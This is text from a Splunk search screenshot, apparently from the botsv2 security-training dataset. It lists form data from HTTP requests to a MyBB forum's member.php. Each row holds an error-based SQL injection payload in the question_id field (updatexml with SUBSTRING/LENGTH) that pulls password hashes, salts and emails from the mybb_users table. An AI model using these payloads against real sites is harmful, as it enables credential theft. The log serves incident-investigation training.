 splunk>enterprise Apps 2 Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards Search & Reporting
New Search Save As Create Table View Close
1 index="botsv2" sourcetype="stream:http" www.brewertalk.com src_ip="45.77.65.211" uri_path="/member.php" All time
2 | table form_data
3 | dedup form_data
662 events (before 11/30/23 2:38:01.000 AM) No Event Sampling Job Smart Mode
Events Patterns Statistics (590) Visualization
20 Per Page Format Preview < Prev 1 2 3 4 5 6 7 8 ... Next >
form_data
regcheck1=&regcheck2=true&username=makman&password=mukarram&password2=mukarram&email=mak@live.com&email2=mak@live.com&referrername=&imagestring=F7yR4&
imagehash=1c1d0e6eae9c113f4ff65339e4b3079c&answer=4&allownotices=1&receivepms=1&pmnotice=1&subscriptionmethod=0&timezoneoffset=0&dstcorrection=2&regtime=1416039333&
step=registration&action=do_register&regsubmit=Submit Registration!&question_id=makman' and updatexml(NULL,concat (0x3a,(SUBSTRING((SELECT password FROM mybb_users ORDER BY UID
LIMIT 2,1), 32, 31))),NULL) and '1
regcheck1=&regcheck2=true&username=makman&password=mukarram&password2=mukarram&email=mak@live.com&email2=mak@live.com&referrername=&imagestring=F7yR4&
imagehash=1c1d0e6eae9c113f4ff65339e4b3079c&answer=4&allownotices=1&receivepms=1&pmnotice=1&subscriptionmethod=0&timezoneoffset=0&dstcorrection=2&regtime=1416039333&
step=registration&action=do_register&regsubmit=Submit Registration!&question_id=makman' and updatexml(NULL,concat (0x3a,(SUBSTRING((SELECT password FROM mybb_users ORDER BY UID
LIMIT 2,1), 1, 31))),NULL) and '1
regcheck1=&regcheck2=true&username=makman&password=mukarram&password2=mukarram&email=mak@live.com&email2=mak@live.com&referrername=&imagestring=F7yR4&
imagehash=1c1d0e6eae9c113f4ff65339e4b3079c&answer=4&allownotices=1&receivepms=1&pmnotice=1&subscriptionmethod=0&timezoneoffset=0&dstcorrection=2&regtime=1416039333&
step=registration&action=do_register&regsubmit=Submit Registration!&question_id=makman' and updatexml(NULL,concat (0x3a,(LENGTH((SELECT password FROM mybb_users ORDER BY UID
LIMIT 2,1)))),NULL) and '1
regcheck1=&regcheck2=true&username=makman&password=mukarram&password2=mukarram&email=mak@live.com&email2=mak@live.com&referrername=&imagestring=F7yR4&
imagehash=1c1d0e6eae9c113f4ff65339e4b3079c&answer=4&allownotices=1&receivepms=1&pmnotice=1&subscriptionmethod=0&timezoneoffset=0&dstcorrection=2&regtime=1416039333&
step=registration&action=do_register&regsubmit=Submit Registration!&question_id=makman' and updatexml(NULL,concat (0x3a,(SELECT salt FROM mybb_users ORDER BY UID LIMIT
2,1)),NULL) and '1
regcheck1=&regcheck2=true&username=makman&password=mukarram&password2=mukarram&email=mak@live.com&email2=mak@live.com&referrername=&imagestring=F7yR4&
imagehash=1c1d0e6eae9c113f4ff65339e4b3079c&answer=4&allownotices=1&receivepms=1&pmnotice=1&subscriptionmethod=0&timezoneoffset=0&dstcorrection=2&regtime=1416039333&
step=registration&action=do_register&regsubmit=Submit Registration!&question_id=makman' and updatexml(NULL,concat (0x3a,(LENGTH((SELECT salt FROM mybb_users ORDER BY UID LIMIT
2,1)))),NULL) and '1
regcheck1=&regcheck2=true&username=makman&password=mukarram&password2=mukarram&email=mak@live.com&email2=mak@live.com&referrername=&imagestring=F7yR4&
imagehash=1c1d0e6eae9c113f4ff65339e4b3079c&answer=4&allownotices=1&receivepms=1&pmnotice=1&subscriptionmethod=0&timezoneoffset=0&dstcorrection=2&regtime=1416039333&
step=registration&action=do_register&regsubmit=Submit Registration!&question_id=makman' and updatexml(NULL,concat (0x3a,(SELECT email FROM mybb_users ORDER BY UID LIMIT
2,1)),NULL) and '1
regcheck1=&regcheck2=true&username=makman&password=mukarram&password2=mukarram&email=mak@live.com&email2=mak@live.com&referrername=&imagestring=F7yR4&
imagehash=1c1d0e6eae9c113f4ff65339e4b3079c&answer=4&allownotices=1&receivepms=1&pmnotice=1&subscriptionmethod=0&timezoneoffset=0&dstcorrection=2&regtime=1416039333&
step=registration&action=do_register&regsubmit=Submit Registration!&question_id=makman' and updatexml(NULL,concat (0x3a,(LENGTH((SELECT email FROM mybb_users ORDER BY UID LIMIT